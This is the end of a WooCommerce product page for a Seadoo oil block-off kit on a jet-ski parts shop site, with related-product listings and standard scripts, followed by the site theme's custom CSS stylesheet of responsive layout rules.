<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
			</div>
			</div>


	<section class="related products">

		<h2>Related products</h2>

		<ul class="products">

			
				<li class="post-206 product type-product status-publish has-post-thumbnail product_cat-new-parts first instock shipping-taxable purchasable product-type-simple">
	<a href="https://www.jet-tecperformance.com/product/worx-racing-sponsons-seadoo-xpltd-xpdi-xp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="//www.jet-tecperformance.com/wp-content/uploads/2014/09/photo-75-150x150.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="//www.jet-tecperformance.com/wp-content/uploads/2014/09/photo-75-150x150.jpg 150w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/photo-75-50x50.jpg 50w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/photo-75-90x90.jpg 90w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/photo-75-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /><h2 class="woocommerce-loop-product__title">Worx Racing Sponsons- Seadoo Xpltd, Xpdi, Xp</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>200.00</span></span>
</a></li>

			
				<li class="post-237 product type-product status-publish has-post-thumbnail product_cat-new-parts  instock shipping-taxable purchasable product-type-simple">
	<a href="https://www.jet-tecperformance.com/product/skat-trak-performance-impeller-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="//www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-64-150x150.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="//www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-64-150x150.jpg 150w, //www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-64-50x50.jpg 50w, //www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-64-90x90.jpg 90w, //www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-64-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /><h2 class="woocommerce-loop-product__title">Skat-Trak Performance Impeller</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>230.00</span></span>
</a></li>

			
				<li class="post-126 product type-product status-publish has-post-thumbnail product_cat-new-parts  instock shipping-taxable purchasable product-type-simple">
	<a href="https://www.jet-tecperformance.com/product/yamaha-2-stroke-fuel-filter/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="//www.jet-tecperformance.com/wp-content/uploads/2014/09/Yamaha-Fuel-Filter-150x150.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="//www.jet-tecperformance.com/wp-content/uploads/2014/09/Yamaha-Fuel-Filter-150x150.jpg 150w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/Yamaha-Fuel-Filter-50x50.jpg 50w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/Yamaha-Fuel-Filter-90x90.jpg 90w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/Yamaha-Fuel-Filter-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /><h2 class="woocommerce-loop-product__title">Yamaha 2 Stroke Fuel Filter</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>28.00</span></span>
</a></li>

			
				<li class="post-282 product type-product status-publish has-post-thumbnail product_cat-new-parts last instock shipping-taxable purchasable product-type-simple">
	<a href="https://www.jet-tecperformance.com/product/seadoo-pto-rubber-boot/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="//www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-44-e1413648944548-150x150.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="//www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-44-e1413648944548-150x150.jpg 150w, //www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-44-e1413648944548-50x50.jpg 50w, //www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-44-e1413648944548-90x90.jpg 90w, //www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-44-e1413648944548-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /><h2 class="woocommerce-loop-product__title">Seadoo PTO Rubber Boot</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>28.00</span></span>
</a></li>

			
		</ul>

	</section>


</div><!-- #product-1249 -->


		
	
			</div><!-- /#main -->
	        
	    </div><!-- /#content -->
			    
	
<div class="footer-wrap">		<footer id="footer" class="col-full">
	
			<div id="copyright" class="col-left">
							<p>Jet-Tec Performance &copy; 2026. All Rights Reserved.</p>
						</div>
	
			<div id="credit" class="col-right">
	        				<p>Powered by <a href="http://www.wordpress.org">WordPress</a>. Designed by <a href="http://www.woothemes.com"><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/woothemes.png" width="74" height="19" alt="Woo Themes" /></a></p>
						</div>
	
		</footer><!-- /#footer  -->
	
	</div><!-- / footer-wrap -->

</div><!-- /#wrapper -->
			<div id="fb-root"></div>
			<script>(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s); js.id = id;
				js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=1443946719181573&version=v2.6";
				fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.jet-tecperformance.com\/product\/seadoo-580650720cc-oil-block-off-kit\/","url":"https:\/\/www.jet-tecperformance.com\/product\/seadoo-580650720cc-oil-block-off-kit\/","name":"Seadoo 580,650,720cc Oil Block Off Kit","offers":[{"@type":"Offer","priceCurrency":"GBP","availability":"https:\/\/schema.org\/InStock","sku":"","image":"https:\/\/www.jet-tecperformance.com\/wp-content\/uploads\/2015\/04\/IMG_1735-e1428346485497.jpg","description":"To allow removal of the oil injection system to convert to premix.","seller":{"@type":"Organization","name":"Jet-Tec Performance","url":"https:\/\/www.jet-tecperformance.com"},"price":"15.00"}]}</script><script type='text/javascript' src='https://www.jet-tecperformance.com/wp-includes/js/comment-reply.min.js?ver=5.7.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-content/plugins/captain-slider/includes/js/jquery.flexslider-min.js?ver=1.0.6' id='flexslider-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/seadoo-580650720cc-oil-block-off-kit\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.jet-tecperformance.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.1.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false},"zoom_enabled":"","photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.1.2' id='wc-single-product-js'></script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/seadoo-580650720cc-oil-block-off-kit\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.1.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/seadoo-580650720cc-oil-block-off-kit\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments_67e8621cc3d5641d951fcd3bbddd0771"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.1.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-includes/js/wp-embed.min.js?ver=5.7.12' id='wp-embed-js'></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 16:08:18 -->

--- FILE ---
content_type: text/css
request_url: https://www.jet-tecperformance.com/wp-content/themes/mystile/custom.css
body_size: 689
content:
/* 
WOO CUSTOM STYLESHEET
---------------------

Instructions:

Add your custom styles in this file instead of style.css so it 
is easier to update the theme. Simply copy an existing style 
from style.css to this file, and modify it to your liking. */


/* 
GLOBAL STYLES
----------------
Add styles beneath this line that you want to be applied across your entire site */


/* 
DESKTOP STYLES
-----------------
Add styles inside the media query below that you only want to be applied to the desktop layout of your site */

@media only screen and (min-width: 768px) {
	/* Desktop styles go here */
}
@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) {
#bnr li {
list-style: none;
margin-left: 4.7em;
float: left;
}
#bnr ul > li:last-child {
margin-top: 0;
}
#subbnr li {
list-style: none;
margin-left: 0.5em;
float: left;
}
#header #logo {
width: 410px;
margin-top: -19px;
}
#toprightwidgetarea {
margin-right: 20px;
}}
@media only screen 
and (min-device-width : 481px) 
and (max-device-width : 768px) {
.fcbk_button img {
width: 100%;
height: auto;
}
#toprightwidgetarea {
float: none;
width: 100%;
margin-top: 40px;
margin-right: 0px;
text-align: left;
}
.fb-like.fb_iframe_widget {
transform: scale(1.5);
-ms-transform: scale(1.5);
-webkit-transform: scale(1.5);
-o-transform: scale(1.5);
-moz-transform: scale(1.5);
transform-origin: top left;
-ms-transform-origin: top left;
-webkit-transform-origin: top left;
-moz-transform-origin: top left;
-webkit-transform-origin: top left;
margin-left: 200px;
margin-top: 5px;
}
#bnr ul {
margin-left: 5em;
margin-bottom: 20px !important;
}
#bnr li {
list-style: none;
text-align: center;
margin-left: 0px;
}
#bnr ul > li:last-child {
margin-top: 0px;
}
#subbnr {
margin-bottom: 20px;
}
#subbnr ul {
display: block;
margin-left: auto;
margin-right: auto
}
#subbnr li {
margin-left: 0;
float: none;
}
#header {
text-align: center;
}
#header #logo {
margin-bottom: 0 !important;
margin-top: 0;
}
#toprightwidgetarea {
float: none;
text-align: center;
}
#top {
padding: 0;
}
#header .nav-toggle {
position: absolute;
top: 7.5em;
right: 50%;
width: 2.618em;
height: 2.618em;
}

#header .nav-toggle a {
color: #FFF;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.4);
font-size: 1.6em;
}
a {
color: #FFF;
}
}
@media only screen 
and (min-device-width : 320px) 
and (max-device-width : 480px) {
.fcbk_button img {
width: 100%;
height: auto;
}
#toprightwidgetarea {
float: none;
width: 100%;
margin-top: 35px;
margin-right: 0px;
text-align: left;
}
.fb-like.fb_iframe_widget {
transform: scale(1.5);
-ms-transform: scale(1.5);
-webkit-transform: scale(1.5);
-o-transform: scale(1.5);
-moz-transform: scale(1.5);
transform-origin: top left;
-ms-transform-origin: top left;
-webkit-transform-origin: top left;
-moz-transform-origin: top left;
-webkit-transform-origin: top left;
margin-left: 40px;
margin-top: -3px;
}
#bnr ul {
margin-left: 3em;
margin-bottom: 20px !important;
}
#bnr li {
list-style: none;
text-align: center;
margin-left: 0px;
}
#bnr ul > li:last-child {
margin-top: 0px;
}
#subbnr {
margin-bottom: 20px;
}
#subbnr ul {
display: block;
margin-left: auto;
margin-right: auto
}
#subbnr li {
margin-left: 0;
float: none;
}
#header {
text-align: center;
}
#header #logo {
margin-bottom: 0 !important;
margin-top: 0;
}
#toprightwidgetarea {
float: none;
text-align: center;
}
#top {
padding: 0;
}
#header .nav-toggle {
position: absolute;
top: 4.5em;
right: 50%;
width: 1.618em;
height: 1.618em;
}

#header .nav-toggle a {
color: #FFF;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.4);
font-size: 1.6em;
}
a {
color: #FFF;
}
}